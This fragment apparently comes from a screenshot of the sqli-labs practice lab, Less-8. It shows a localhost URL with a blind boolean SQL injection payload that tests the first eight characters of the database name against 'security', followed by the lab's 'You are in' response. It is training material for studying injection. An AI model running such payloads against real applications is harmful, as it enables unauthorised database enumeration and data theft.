 127.0.0.1/sqli-labs/Less-8/?id=1%27%20and%20left((select%20database()),8)=%27security%27--+
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8